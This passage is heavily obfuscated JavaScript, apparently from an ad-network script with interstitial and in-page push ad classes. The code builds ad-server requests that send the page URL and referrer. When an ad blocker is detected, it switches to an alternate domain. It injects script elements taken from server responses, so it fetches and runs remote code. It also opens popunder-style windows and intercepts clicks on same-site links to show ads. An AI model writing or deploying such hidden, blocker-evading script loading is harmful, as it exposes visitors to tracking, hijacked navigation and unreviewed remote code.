_0x5b0448=this.#y[_0x13f64f(0x34c)+_0x13f64f(0xfbd)]+_0x13f64f(0x8df)+(this.#O?'1':'0');if(window[_0x13f64f(0x8fc)]&&(_0x5b0448+=_0x13f64f(0x2e9)+window[_0x13f64f(0x8fc)]),_0x353155>0x0&&(this.#i[_0x13f64f(0xecb)](_0x13f64f(0xe67)+_0x13f64f(0x6be)+_0x13f64f(0x2b2)+_0x353155),_0x5b0448+=_0x13f64f(0x1111)+_0x353155),_0x5b0448=_0x5b0448+_0x38dfb4+_0x13f64f(0x102b)+encodeURIComponent(_0x5672e6())+_0x13f64f(0x4a7)+encodeURIComponent(_0x4e7055()),this.#i[_0x13f64f(0xecb)](_0x13f64f(0x1174)+_0x13f64f(0xa71)+':',_0x5b0448),_0x1d9135){this.#i[_0x13f64f(0xecb)](_0x13f64f(0xf71)+_0x13f64f(0x553));let _0x4a0223=null,_0x451aef=!0x1;try{const _0x5a4c83={};_0x5a4c83[_0x13f64f(0x2c2)]=!0x0,_0x4a0223=await fetch(_0x5b0448,_0x5a4c83);}catch(_0x4c2b66){if(this.#i[_0x13f64f(0x1605)](_0x4c2b66),this.#t[_0x13f64f(0x34d)+_0x13f64f(0xd0f)]&&!this.#s[_0x13f64f(0x40a)]())return this.#i[_0x13f64f(0xecb)](_0x13f64f(0x30d)+_0x13f64f(0x146c)+_0x13f64f(0xcee)+_0x13f64f(0x66f)),void this.#s[_0x13f64f(0x1298)+_0x13f64f(0xdd5)]();_0x451aef=!0x0;}if(_0x4a0223&&!_0x4a0223['ok']||_0x451aef)return void(_0x353155<0x2&&(await this.#z(_0x353155+0x1),document[_0x13f64f(0x1154)+_0x13f64f(0x1362)](new CustomEvent(_0x13f64f(0x34c)+_0x13f64f(0xb76)+'nt'))));}else navigator[_0x13f64f(0x3bd)]?(this.#i[_0x13f64f(0xecb)](_0x13f64f(0xf71)+_0x13f64f(0x29c)+_0x13f64f(0xecd)+_0x13f64f(0x396)),navigator[_0x13f64f(0x3bd)](_0x5b0448)):(this.#i[_0x13f64f(0xecb)](_0x13f64f(0xf71)+_0x13f64f(0x29c)+_0x13f64f(0x155f)+_0x13f64f(0x598)),new Image()[_0x13f64f(0x142e)]=_0x5b0448);document[_0x13f64f(0x1154)+_0x13f64f(0x1362)](new CustomEvent(_0x13f64f(0x34c)+_0x13f64f(0xae7)));}#Qe(){const _0x57da51=_0x4fe44e;this.#i[_0x57da51(0xecb)](_0x57da51(0x726)+_0x57da51(0xf55)+_0x57da51(0x16d2)),this[_0x57da51(0xea2)][_0x57da51(0xd6d)+_0x57da51(0xdfd)](),this[_0x57da51(0xea2)][_0x57da51(0xd9c)+_0x57da51(0xead)+_0x57da51(0x634)+_0x57da51(0x82e)](),this[_0x57da51(0xea2)][_0x57da51(0x15d4)+_0x57da51(0x116d)](),this[_0x57da51(0xea2)][_0x57da51(0xdaa)+_0x57da51(0xbe6)](),this.#H(),this.#s[_0x57da51(0x2b5)+'op']=!0x1;const _0x53333d=this.#He();this.#i[_0x57da51(0xecb)](_0x57da51(0x464)+_0x57da51(0xc12),_0x53333d),this.#y=null,_0x53333d&&_0x53333d>0x0&&setTimeout(()=>{const _0xb2d16e=_0x57da51;this.#i[_0xb2d16e(0xecb)](_0xb2d16e(0x464)+_0xb2d16e(0xe5e)+_0xb2d16e(0xe41)+_0xb2d16e(0xba7)),this.#v=!0x0,this.#ze();},0x3e8*_0x53333d);}#F(){const _0x2bdc7a=_0x4fe44e;return _0x2bdc7a(0xe8a)in this.#y&&_0x2bdc7a(0x8e4)===this.#y[_0x2bdc7a(0xe8a)];}#q(){const _0x360dbe=_0x4fe44e;this.#i[_0x360dbe(0xecb)](_0x360dbe(0x12f0)),this[_0x360dbe(0xda4)+'ge'][_0x360dbe(0xb2b)]({'renderAfterTimestamp':Date[_0x360dbe(0xe39)]()+0x3e8*this.#He(),'adbExpiresAt':this.#s[_0x360dbe(0x40a)]()?Date[_0x360dbe(0xe39)]()+_0x419aaf:0x0});const _0x45359f=this.#y[_0x360dbe(0x3cd)];this.#D?this.#D(window[_0x360dbe(0x7b6)][_0x360dbe(0xa92)],_0x360dbe(0xf83),_0x360dbe(0x1517)):window[_0x360dbe(0xb05)](window[_0x360dbe(0x7b6)][_0x360dbe(0xa92)],_0x360dbe(0xf83),_0x360dbe(0x1517)),this.#O=!0x0,this.#z()[_0x360dbe(0x59b)](()=>{setTimeout(()=>{const _0x463ddf=_0x3ef7,_0x33ed8c=document[_0x463ddf(0x131b)+_0x463ddf(0x1362)]('a');_0x33ed8c[_0x463ddf(0xa92)]=_0x45359f,_0x33ed8c[_0x463ddf(0xcf6)]=_0x463ddf(0x77e)+_0x463ddf(0x168a),document[_0x463ddf(0xb8c)][_0x463ddf(0x293)+'d'](_0x33ed8c),_0x33ed8c[_0x463ddf(0x1019)](),document[_0x463ddf(0xb8c)][_0x463ddf(0x133f)+'d'](_0x33ed8c);},0x32);});}#B(){const _0xdc566e=_0x4fe44e,_0x37ccf6={'zoneId':this.#t[_0xdc566e(0x3e3)],'callback':this.#P[_0xdc566e(0xa7d)](this)};_0x90348b&&_0x29fb70&&(this.#i[_0xdc566e(0xecb)](_0xdc566e(0x1347)+_0xdc566e(0x6d6)),this.#s[_0xdc566e(0x1608)](_0xdc566e(0xcd8),_0x37ccf6)),_0x90348b||(this.#i[_0xdc566e(0xecb)](_0xdc566e(0x1347)+_0xdc566e(0x143e)+'wn'),this.#s[_0xdc566e(0x1608)](_0xdc566e(0xf91),_0x37ccf6,this.#R)),this.#i[_0xdc566e(0xecb)](_0xdc566e(0x1347)+_0xdc566e(0x4ae)),this.#s[_0xdc566e(0x1608)](_0xdc566e(0x1019),_0x37ccf6,this.#R);}#H(){const _0x55a8b0=_0x4fe44e;_0x90348b&&_0x29fb70&&(this.#i[_0x55a8b0(0xecb)](_0x55a8b0(0xe8f)+_0x55a8b0(0x7dc)+_0x55a8b0(0x56c)),this.#s[_0x55a8b0(0xe8f)+'e'](_0x55a8b0(0xcd8),this.#t[_0x55a8b0(0x3e3)])),_0x90348b||(this.#i[_0x55a8b0(0xecb)](_0x55a8b0(0xe8f)+_0x55a8b0(0x16cb)+_0x55a8b0(0xfcf)),this.#s[_0x55a8b0(0xe8f)+'e'](_0x55a8b0(0xf91),this.#t[_0x55a8b0(0x3e3)],this.#R)),this.#i[_0x55a8b0(0xecb)](_0x55a8b0(0xe8f)+_0x55a8b0(0xbe2)+'ck'),this.#s[_0x55a8b0(0xe8f)+'e'](_0x55a8b0(0x1019),this.#t[_0x55a8b0(0x3e3)],this.#R);}},'Interstitial':class{#c;#Ye;#Je;#h;#et;#u;#g;#m;#s;#f;#o;#i;#v=!0x1;#Be=!0x1;#t={};#b;#y=null;#w=0xc;#T=_0x4fe44e(0x15f5);#A=null;#tt=!0x1;#it='';#E=!0x1;#C;constructor(_0x2c9555){const _0x117d23=_0x4fe44e;this.#i=new _0x4c4534(_0x117d23(0x1003)+_0x117d23(0x12e7)+_0x2c9555[_0x117d23(0x3e3)]),this.#i[_0x117d23(0xecb)](_0x117d23(0x673)+_0x117d23(0x291)+_0x117d23(0xf85),_0x2c9555),this.#c=_0x2c9555[_0x117d23(0x3e3)],this.#Je=_0x2c9555[_0x117d23(0xfeb)],this.#h=_0x2c9555[_0x117d23(0xbec)+_0x117d23(0x964)],this.#et=_0x2c9555[_0x117d23(0x15f0)+'Id'],this.#u=_0x2c9555[_0x117d23(0x1266)+'ty'],this.#g=_0x2c9555[_0x117d23(0x10bb)+_0x117d23(0x128c)],this.#m=_0x2c9555[_0x117d23(0x968)],this.#s=window[_0x2c9555[_0x117d23(0xee1)+_0x117d23(0x31e)]],this.#f=_0x2c9555[_0x117d23(0x1550)+_0x117d23(0x242)],this.#o=_0x2c9555[_0x117d23(0x34d)+_0x117d23(0xd0f)],this.#Ye=_0x2c9555[_0x117d23(0x115c)],this.#E=_0x2c9555[_0x117d23(0x479)+_0x117d23(0x26c)+_0x117d23(0x11e9)],this.#C=_0x2c9555[_0x117d23(0x84f)+_0x117d23(0xff8)],_0x2c9555[_0x117d23(0x1615)+_0x117d23(0x13eb)]&&(this.#T+=_0x2c9555[_0x117d23(0x1615)+_0x117d23(0x13eb)]),this.#s[_0x117d23(0x1234)+_0x117d23(0x1059)](!0x1)[_0x117d23(0x135b)](_0x49c5f5=>{this.#b=_0x49c5f5,this.#ze();});}async #ze(){const _0x4fcbaf=_0x4fe44e,_0x282980=await this.#S();let _0x4da064;try{_0x4da064=await fetch(_0x282980);}catch(_0x2a3e2d){if(this.#i[_0x4fcbaf(0x1605)](_0x2a3e2d),this.#o&&!this.#s[_0x4fcbaf(0x40a)]())return this.#i[_0x4fcbaf(0xecb)](_0x4fcbaf(0xb78)+_0x4fcbaf(0x9cf)+_0x4fcbaf(0x675)+_0x4fcbaf(0x74f)+_0x4fcbaf(0x75f)+'h'),this.#s[_0x4fcbaf(0x1298)+_0x4fcbaf(0xdd5)](),void this.#ze();}const _0x3e4bd7=_0x4da064[_0x4fcbaf(0x1eb)];return 0xcc===_0x3e4bd7||0xc8!==_0x3e4bd7&&0xca!==_0x3e4bd7?(this.#i[_0x4fcbaf(0xecb)]((0xcc===_0x3e4bd7?_0x4fcbaf(0x509)+'ry':_0x4fcbaf(0x16a0)+_0x4fcbaf(0xcbc))+(_0x4fcbaf(0x236)+_0x4fcbaf(0x1aa)+_0x4fcbaf(0x15a4))+this.#w+_0x4fcbaf(0xa85)),setTimeout(this.#ze[_0x4fcbaf(0xa7d)](this),0x3e8*this.#w),void(this.#w<0x1c20&&(this.#w*=0x5))):(_0x4da064=await _0x4da064[_0x4fcbaf(0x552)](),_0x4da064=_0xf04242(_0x4da064),this.#i[_0x4fcbaf(0xecb)](_0x4fcbaf(0xee5),_0x4da064),this.#w=0xc,_0x4da064['hp']&&this.#rt(_0x4da064['hp']),_0x4da064['hs']&&this.#Ke(_0x4da064['hs']),_0x4da064[_0x4fcbaf(0x11c4)]?(this.#i[_0x4fcbaf(0xecb)](_0x4fcbaf(0xee2)+_0x4fcbaf(0x11ca)+_0x4fcbaf(0x9f7)+'r\x20'+_0x4da064[_0x4fcbaf(0x11c4)]+_0x4fcbaf(0xa85)),void setTimeout(this.#ze[_0x4fcbaf(0xa7d)](this),0x3e8*_0x4da064[_0x4fcbaf(0x11c4)])):_0x4da064[_0x4fcbaf(0x83f)]?(this.#i[_0x4fcbaf(0xecb)](_0x4fcbaf(0x68a)+_0x4fcbaf(0x49a)+_0x4fcbaf(0x3ef)),void this.#nt(_0x4da064[_0x4fcbaf(0x83f)])):(this.#v?this.#y=_0x4da064:(this.#i[_0x4fcbaf(0xecb)](_0x4fcbaf(0xac7)+_0x4fcbaf(0xea3)+_0x4fcbaf(0xfca)),this.#t={'moveTimerInsideButtonAfter':_0x4da064[_0x4fcbaf(0x6f0)+_0x4fcbaf(0x1b5)+_0x4fcbaf(0x1441)],'delay':_0x4da064[_0x4fcbaf(0x12be)],'refreshRate':_0x4da064[_0x4fcbaf(0x464)+'e'],'isOverlay':_0x4da064[_0x4fcbaf(0x632)],'disableCountdown':_0x4da064[_0x4fcbaf(0xb92)+_0x4fcbaf(0xab5)],'texts':_0x4da064[_0x4fcbaf(0x12f4)],'showOnInnerLinkClick':_0x4da064[_0x4fcbaf(0x6de)+_0x4fcbaf(0x777)]},this.#y=_0x4da064[_0x4fcbaf(0x745)],this.#A=new _0x524182(this.#t,this.#n[_0x4fcbaf(0xa7d)](this),this.#i,this.#s,this.#o)),this.#b&&(this.#y[_0x4fcbaf(0x3cd)]+=this.#b,this.#y[_0x4fcbaf(0x156c)]+=this.#b),0x4===this.#y[_0x4fcbaf(0xe8a)]&&this.#y[_0x4fcbaf(0x1445)]&&(this.#y[_0x4fcbaf(0x1445)]=_0x4fcbaf(0x288)+_0x4fcbaf(0xf93)+_0x4fcbaf(0x165d)+_0x4fcbaf(0xb26)+_0x4fcbaf(0x303)+_0x4fcbaf(0x6df)+_0x4fcbaf(0x1140)+_0x4fcbaf(0x1f1)+_0x4fcbaf(0x7a7)+this.#y[_0x4fcbaf(0x1445)]+(_0x4fcbaf(0x15a5)+_0x4fcbaf(0x30b))),void(!this.#v&&this.#t[_0x4fcbaf(0x12be)]>0x0?(this.#i[_0x4fcbaf(0xecb)](_0x4fcbaf(0xe23)+_0x4fcbaf(0x1600)+_0x4fcbaf(0x104f)+this.#t[_0x4fcbaf(0x12be)]+_0x4fcbaf(0xa85)),setTimeout(this.#x[_0x4fcbaf(0xa7d)](this),0x3e8*this.#t[_0x4fcbaf(0x12be)])):this.#x())));}#nt(_0x3b6831){const _0x101681=_0x4fe44e;this.#i[_0x101681(0xecb)](_0x101681(0x104c)+_0x101681(0x1249),_0x3b6831);const _0x3dc709=new DOMParser()[_0x101681(0x1432)+_0x101681(0x329)](_0x3b6831,_0x101681(0x17d))[_0x101681(0x1210)+_0x101681(0x1190)](_0x101681(0xb83));if(!_0x3dc709)return void this.#i[_0x101681(0x1605)](_0x101681(0x127b)+_0x101681(0x74b)+_0x101681(0x4c9)+'on');this.#i[_0x101681(0xecb)](_0x101681(0x104c)+_0x101681(0x1500),_0x3dc709);const _0x4b5124=document[_0x101681(0x131b)+_0x101681(0x1362)](_0x101681(0xb83));for(const _0x39609f of _0x3dc709[_0x101681(0xdf8)])_0x4b5124[_0x101681(0x4aa)+'te'](_0x39609f[_0x101681(0x616)],_0x39609f[_0x101681(0x733)]);_0x4b5124[_0x101681(0x142e)]||(_0x4b5124[_0x101681(0x8f7)+'t']=_0x3dc709[_0x101681(0x8f7)+'t']),document[_0x101681(0xb8c)][_0x101681(0x293)+'d'](_0x4b5124);}#rt(_0x5e8239){const _0x1ed8f9=_0x4fe44e;this.#i[_0x1ed8f9(0xecb)](_0x1ed8f9(0xc48),_0x5e8239);const _0x506656={'zoneId':_0x5e8239[_0x1ed8f9(0xbe9)+'d'][_0x1ed8f9(0x890)](),'linkedZoneId':_0x5e8239[_0x1ed8f9(0xa3f)+_0x1ed8f9(0x7bc)][_0x1ed8f9(0x890)]()};_0x5e8239[_0x1ed8f9(0xdf8)]&&(_0x5e8239[_0x1ed8f9(0xdf8)][_0x1ed8f9(0x691)+'st']&&(_0x506656[_0x1ed8f9(0x886)+_0x1ed8f9(0x6fe)+_0x1ed8f9(0xe91)]=_0x5e8239[_0x1ed8f9(0xdf8)][_0x1ed8f9(0x691)+'st'],_0x506656[_0x1ed8f9(0x194)+_0x1ed8f9(0xfbe)+_0x1ed8f9(0x11cc)]=_0x1ed8f9(0x6d3)===_0x5e8239[_0x1ed8f9(0xdf8)][_0x1ed8f9(0xe00)+_0x1ed8f9(0x2ad)]),_0x5e8239[_0x1ed8f9(0xdf8)][_0x1ed8f9(0x8d2)+'st']&&(_0x506656[_0x1ed8f9(0x1146)+_0x1ed8f9(0x374)]=_0x5e8239[_0x1ed8f9(0xdf8)][_0x1ed8f9(0x8d2)+'st'][_0x1ed8f9(0x13bc)]()[_0x1ed8f9(0x11e6)](','),_0x506656[_0x1ed8f9(0x194)+_0x1ed8f9(0xe7a)+_0x1ed8f9(0x10aa)]=_0x1ed8f9(0x6d3)===_0x5e8239[_0x1ed8f9(0xdf8)][_0x1ed8f9(0x105a)+_0x1ed8f9(0x2ad)])),this.#s[_0x1ed8f9(0x8ec)](_0x506656);}#Ke(_0x40ae62){const _0x50cad7=_0x4fe44e;if(this.#Be)return void this.#i[_0x50cad7(0xecb)](_0x50cad7(0xc55)+_0x50cad7(0x14cb));if(this.#Je)return void this.#i[_0x50cad7(0xecb)](_0x50cad7(0x336)+_0x50cad7(0x896)+_0x50cad7(0x138d));this.#Be=!0x0,this.#i[_0x50cad7(0xecb)](_0x50cad7(0x13c1)),this.#i[_0x50cad7(0xecb)](_0x50cad7(0xdd0),_0x40ae62);const _0x1f911f={'zoneId':_0x40ae62[_0x50cad7(0x110f)+_0x50cad7(0x7bc)][_0x50cad7(0x890)](),'linkedZoneId':_0x40ae62[_0x50cad7(0xa3f)+_0x50cad7(0x7bc)][_0x50cad7(0x890)]()};this.#s[_0x50cad7(0xd8c)+_0x50cad7(0x137c)](_0x1f911f);}#n(){const _0x2f047a=_0x4fe44e;if(this.#t[_0x2f047a(0x6de)+_0x2f047a(0x777)]&&this.#it)return this.#i[_0x2f047a(0xecb)](_0x2f047a(0x14d1)+_0x2f047a(0x11e2)+'nk'),void(window[_0x2f047a(0x7b6)][_0x2f047a(0xa92)]=this.#it);this.#tt=!0x1,this.#t[_0x2f047a(0x464)+'e']>0x0?(this.#i[_0x2f047a(0xecb)](_0x2f047a(0xe63)+'r\x20'+this.#t[_0x2f047a(0x464)+'e']+_0x2f047a(0xa85)),setTimeout(()=>{this.#v=!0x0,this.#ze();},0x3e8*this.#t[_0x2f047a(0x464)+'e'])):this.#i[_0x2f047a(0xecb)](_0x2f047a(0x3dc)+_0x2f047a(0xa5b));}#st(){const _0x52fbf2=_0x4fe44e,_0x3328fc=document[_0x52fbf2(0x1210)+_0x52fbf2(0xee0)]('a'),_0x32eb3d=new URL(_0x5672e6())[_0x52fbf2(0x5d8)],_0x1715e={};_0x1715e[_0x52fbf2(0x1430)]=!0x0;for(let _0x5aa5cd=0x0;_0x5aa5cd<_0x3328fc[_0x52fbf2(0x789)];_0x5aa5cd++)_0x52fbf2(0xa92)in _0x3328fc[_0x5aa5cd]&&new URL(_0x3328fc[_0x5aa5cd][_0x52fbf2(0xa92)])[_0x52fbf2(0x5d8)]===_0x32eb3d&&_0x3328fc[_0x5aa5cd][_0x52fbf2(0x214)+_0x52fbf2(0x4a9)](_0x52fbf2(0x1019),_0x544f70=>{const _0x396268=_0x52fbf2;_0x544f70[_0x396268(0xbfd)+_0x396268(0x27d)]?_0x544f70[_0x396268(0xbfd)+_0x396268(0x27d)]():_0x544f70[_0x396268(0x2b6)+'le']=!0x0,_0x544f70[_0x396268(0x1f8)+_0x396268(0x138a)]?_0x544f70[_0x396268(0x1f8)+_0x396268(0x138a)]():_0x544f70[_0x396268(0x97e)+'e']=!0x1,this.#tt||(this.#i[_0x396268(0xecb)](_0x396268(0x11b6)+_0x396268(0x1132)+_0x396268(0x13d2)+_0x396268(0xef0)),this.#tt=!0x0,this.#it=_0x3328fc[_0x5aa5cd][_0x396268(0xa92)],this.#A[_0x396268(0x127f)](this.#y));},_0x1715e);}#x(){const _0x257d03=_0x4fe44e;this.#i[_0x257d03(0xecb)](_0x257d03(0x127f)),this.#t[_0x257d03(0x6de)+_0x257d03(0x777)]?(this.#i[_0x257d03(0xecb)](_0x257d03(0xacd)+_0x257d03(0x723)+_0x257d03(0x1124)+_0x257d03(0xf86)+_0x257d03(0x7b2)+_0x257d03(0xb37)+_0x257d03(0x2f1)),this.#st()):this.#A[_0x257d03(0x127f)](this.#y);}async #S(){const _0x20551e=_0x4fe44e;let _0x2e2fb2=window[_0x20551e(0x7b6)][_0x20551e(0x1236)]+'//'+this.#f+(_0x20551e(0xa82)+_0x20551e(0xcde)+_0x20551e(0xa35));if(this.#o&&this.#s[_0x20551e(0x40a)]()){const {adserverDomain:_0x5ad3c8}=this.#o,_0x44e5e3='/'+_0x16e953(_0x20551e(0x275)+_0x20551e(0x1107));_0x2e2fb2=window[_0x20551e(0x7b6)][_0x20551e(0x1236)]+'//'+_0x5ad3c8+_0x44e5e3;}_0x2e2fb2+=_0x20551e(0x3f5)+this.#c,this.#v&&(_0x2e2fb2+=_0x20551e(0x1b1)),this.#b&&(_0x2e2fb2+=this.#b),_0x2e2fb2=_0x2e2fb2+(_0x20551e(0x2df)+this.#s[_0x20551e(0x12b9)+_0x20551e(0x2f4)+'g']())+(_0x20551e(0x13e7)+encodeURIComponent(this.#C))+(_0x20551e(0x102b)+encodeURIComponent(_0x5672e6()))+(_0x20551e(0xfad)+this.#T)+(_0x20551e(0x4a7)+encodeURIComponent(_0x4e7055()));const _0x55ae0b=await this.#s[_0x20551e(0xf7b)]();return null!==_0x55ae0b&&(_0x2e2fb2+=_0x20551e(0x12e2)+_0x55ae0b),this.#Ye&&(_0x2e2fb2+=_0x20551e(0xcf7)+encodeURIComponent(this.#Ye)),this.#Je&&(_0x2e2fb2+=_0x20551e(0x151f)),this.#h&&(_0x2e2fb2+=_0x20551e(0xd9b)+this.#h),this.#et&&(_0x2e2fb2+=_0x20551e(0x659)+this.#et),this.#u&&(_0x2e2fb2+=_0x20551e(0xa1b)+this.#u),this.#o&&(_0x2e2fb2+=_0x20551e(0xfff)),this.#g&&(_0x2e2fb2+=_0x20551e(0x16b0)),this.#m&&(_0x2e2fb2+=_0x20551e(0x100d)+this.#m),this.#o&&this.#o[_0x20551e(0x1202)]&&(_0x2e2fb2+=_0x20551e(0xfba)+this.#o[_0x20551e(0x1202)]),this.#s[_0x20551e(0x60c)+'d']()&&(_0x2e2fb2+=_0x20551e(0xa8e)),this.#o&&this.#s[_0x20551e(0x40a)]()?(_0x2e2fb2+=_0x20551e(0x12f5),_0x2e2fb2+=_0x20551e(0x1199),this.#i[_0x20551e(0xecb)](_0x20551e(0x1177)+_0x2e2fb2),_0x498073(_0x2e2fb2)):(this.#i[_0x20551e(0xecb)](_0x20551e(0x1177)+_0x2e2fb2),_0x2e2fb2);}},'InPagePush':class{#t={};#i;#s;#b='';#ot;#v=!0x1;#at=!0x1;#Be=!0x1;#T=_0x4fe44e(0x15f5);#lt=[];#ct=null;#Fe=0xa;#k=!0x1;constructor(_0x6b698c){const _0x1d6f75=_0x4fe44e;this.#i=new _0x4c4534(_0x1d6f75(0x108d)+_0x6b698c[_0x1d6f75(0x3e3)]),this.#i[_0x1d6f75(0xecb)](_0x1d6f75(0x7dd)+_0x1d6f75(0xc92)+':',_0x6b698c),this.#t=_0x6b698c,this.#s=window[_0x6b698c[_0x1d6f75(0xee1)+_0x1d6f75(0x31e)]],customElements[_0x1d6f75(0xb74)](_0x1d6f75(0x978)+_0x1d6f75(0x111e))||customElements[_0x1d6f75(0x3e0)](_0x1d6f75(0x978)+_0x1d6f75(0x111e),_0x6280e9),_0x6b698c[_0x1d6f75(0x1615)+_0x1d6f75(0x13eb)]&&(this.#T+=_0x6b698c[_0x1d6f75(0x1615)+_0x1d6f75(0x13eb)]),_0x1ba64d(window,_0x1d6f75(0xb20),()=>{const _0x32bc22=_0x1d6f75;this.#lt[_0x32bc22(0x60e)](({htmlElement:_0x254802})=>{const _0x142e9e=_0x32bc22;_0x254802&&_0x254802[_0x142e9e(0xb20)]();});}),this.#s[_0x1d6f75(0x1234)+_0x1d6f75(0x1059)](!0x1)[_0x1d6f75(0x135b)](_0x117870=>{this.#b=_0x117870;})[_0x1d6f75(0x59b)](()=>{const _0x35ff4c=_0x1d6f75;setTimeout(()=>{this.#ze();},0x3e8*this.#t[_0x35ff4c(0x12be)]);});}async #S(){const _0x38c4ea=_0x4fe44e;let _0x587d82=window[_0x38c4ea(0x7b6)][_0x38c4ea(0x1236)]+'//'+this.#t[_0x38c4ea(0x1550)+_0x38c4ea(0x242)]+(_0x38c4ea(0x489)+_0x38c4ea(0xa29));if(this.#t[_0x38c4ea(0x34d)+_0x38c4ea(0xd0f)]&&this.#s[_0x38c4ea(0x40a)]()){const {adserverDomain:_0x18e5b6}=this.#t[_0x38c4ea(0x34d)+_0x38c4ea(0xd0f)],_0x42a791='/'+_0x16e953(_0x38c4ea(0x275)+_0x38c4ea(0x1107));_0x587d82=window[_0x38c4ea(0x7b6)][_0x38c4ea(0x1236)]+'//'+_0x18e5b6+_0x42a791;}_0x587d82+=_0x38c4ea(0x3f5)+this.#t[_0x38c4ea(0x3e3)]+_0x38c4ea(0xe06),this.#ot=_0x90348b?this.#t[_0x38c4ea(0xdb9)+_0x38c4ea(0x55e)]:this.#t[_0x38c4ea(0x5f8)+_0x38c4ea(0x332)],_0x587d82+=_0x38c4ea(0x562)+this.#t[_0x38c4ea(0x15e6)]+_0x38c4ea(0x884)+this.#ot,this.#t[_0x38c4ea(0xfeb)]&&(_0x587d82+=_0x38c4ea(0xd9b)+this.#t[_0x38c4ea(0xbec)+_0x38c4ea(0x964)]+_0x38c4ea(0x151f)),this.#t[_0x38c4ea(0x1266)+'ty']&&(_0x587d82+=_0x38c4ea(0xa1b)+this.#t[_0x38c4ea(0x1266)+'ty']),this.#t[_0x38c4ea(0x34d)+_0x38c4ea(0xd0f)]&&(_0x587d82+=_0x38c4ea(0xfff)),this.#v&&(_0x587d82+=_0x38c4ea(0x1b1)),this.#t[_0x38c4ea(0x10bb)+_0x38c4ea(0x128c)]&&(_0x587d82+=_0x38c4ea(0x16b0)),this.#t[_0x38c4ea(0x15f0)+'Id']&&(_0x587d82+=_0x38c4ea(0x659)+this.#t[_0x38c4ea(0x15f0)+'Id']),this.#t[_0x38c4ea(0x968)]&&(_0x587d82+=_0x38c4ea(0x100d)+this.#t[_0x38c4ea(0x968)]),this.#t[_0x38c4ea(0x115c)]&&(_0x587d82+=_0x38c4ea(0xcf7)+encodeURIComponent(this.#t[_0x38c4ea(0x115c)])),this.#t[_0x38c4ea(0x34d)+_0x38c4ea(0xd0f)]&&this.#t[_0x38c4ea(0x34d)+_0x38c4ea(0xd0f)][_0x38c4ea(0x1202)]&&(_0x587d82+=_0x38c4ea(0xfba)+this.#t[_0x38c4ea(0x34d)+_0x38c4ea(0xd0f)][_0x38c4ea(0x1202)]),this.#s[_0x38c4ea(0x60c)+'d']()&&(_0x587d82+=_0x38c4ea(0xa8e)),_0x587d82=_0x587d82+(_0x38c4ea(0x2df)+this.#s[_0x38c4ea(0x12b9)+_0x38c4ea(0x2f4)+'g']())+(_0x38c4ea(0x13e7)+encodeURIComponent(this.#t[_0x38c4ea(0x84f)+_0x38c4ea(0xff8)]))+(_0x38c4ea(0x102b)+encodeURIComponent(_0x5672e6()))+(_0x38c4ea(0xfad)+this.#T)+(_0x38c4ea(0x4a7)+encodeURIComponent(_0x4e7055()));const _0x344de8=await this.#s[_0x38c4ea(0xf7b)]();return null!==_0x344de8&&(_0x587d82+=_0x38c4ea(0x12e2)+_0x344de8),this.#b&&(_0x587d82+=this.#b),this.#ct&&(_0x587d82+=_0x38c4ea(0x2da)),this.#t[_0x38c4ea(0x34d)+_0x38c4ea(0xd0f)]&&this.#s[_0x38c4ea(0x40a)]()?(_0x587d82+=_0x38c4ea(0x12f5),_0x587d82+=_0x38c4ea(0x2e0),this.#i[_0x38c4ea(0xecb)](_0x38c4ea(0x1177)+_0x587d82),_0x498073(_0x587d82)):(this.#i[_0x38c4ea(0xecb)](_0x38c4ea(0x1177)+_0x587d82),_0x587d82);}#dt(_0x4333e7){const _0x1e79ec=_0x4fe44e;this.#i[_0x1e79ec(0xecb)](_0x1e79ec(0xe63)+'r\x20'+_0x4333e7+_0x1e79ec(0xa85)),setTimeout(this.#ze[_0x1e79ec(0xa7d)](this),0x3e8*_0x4333e7);}#ht(){const _0x4745f2=_0x4fe44e;this.#t[_0x4745f2(0x464)+'e']>0x0&&this.#dt(this.#t[_0x4745f2(0x464)+'e']);}#We(){this.#Fe<0x4b0&&(this.#Fe*=0x2);}#je(){this.#Fe=0xa;}#ut(){this.#dt(this.#Fe),this.#We();}async #ze(){const _0x218bd0=_0x4fe44e;if(this.#gt()>=this.#t[_0x218bd0(0x15e6)]||document[_0x218bd0(0xef2)+_0x218bd0(0x8db)]||document[_0x218bd0(0xc88)+_0x218bd0(0x7bb)]||document[_0x218bd0(0x7c1)+_0x218bd0(0xb7e)+_0x218bd0(0x1362)])return this.#i[_0x218bd0(0xecb)](_0x218bd0(0x1686)+_0x218bd0(0x9d9)+_0x218bd0(0x1599)),void this.#ht();let _0x25e0f7,_0x1fc6a1;try{const _0x589d8d=await this.#S();if(_0x25e0f7=await fetch(_0x589d8d),!_0x25e0f7['ok'])throw new Error(_0x218bd0(0xe2b)+_0x218bd0(0xc0e)+_0x25e0f7[_0x218bd0(0x1eb)]);}catch(_0x3baa3e){return this.#i[_0x218bd0(0x1605)](_0x3baa3e),this.#t[_0x218bd0(0x34d)+_0x218bd0(0xd0f)]&&!this.#k?(this.#i[_0x218bd0(0xecb)](_0x218bd0(0x1398)+_0x218bd0(0x112c)+_0x218bd0(0x134d)+_0x218bd0(0x82d)+_0x218bd0(0x630)),this.#k=!0x0,this.#s[_0x218bd0(0x1298)+_0x218bd0(0xdd5)](),void this.#ze()):this.#s[_0x218bd0(0x40a)]()?void this.#i[_0x218bd0(0xecb)](_0x218bd0(0x1398)+_0x218bd0(0x68b)+_0x218bd0(0x136c)+_0x218bd0(0x218)):void this.#ut();}return 0xcc===_0x25e0f7[_0x218bd0(0x1eb)]?(this.#i[_0x218bd0(0xecb)](_0x218bd0(0x5e9)+_0x218bd0(0xbff)),this.#v=!0x0,void this.#ut()):0xc8!==_0x25e0f7[_0x218bd0(0x1eb)]&&0xca!==_0x25e0f7[_0x218bd0(0x1eb)]?(this.#i[_0x218bd0(0x1605)](_0x218bd0(0x143)+_0x218bd0(0x14d3)+_0x25e0f7[_0x218bd0(0x1eb)]+(_0x218bd0(0x143a)+_0x218bd0(0x12b8))),void this.#ut()):(this.#v=!0x0,_0x1fc6a1=await _0x25e0f7[_0x218bd0(0x552)](),_0x1fc6a1=_0xf04242(_0x1fc6a1),this.#i[_0x218bd0(0xecb)](_0x218bd0(0x7d3)+_0x218bd0(0xcfa),_0x1fc6a1),0xca===_0x25e0f7[_0x218bd0(0x1eb)]?(_0x1fc6a1['hp']&&this.#pt(_0x1fc6a1['hp']),_0x1fc6a1['hs']&&this.#Ke(_0x1fc6a1['hs']),_0x1fc6a1[_0x218bd0(0x11c4)]?(this.#i[_0x218bd0(0xecb)](_0x218bd0(0x286)),void this.#dt(_0x1fc6a1[_0x218bd0(0x11c4)])):void 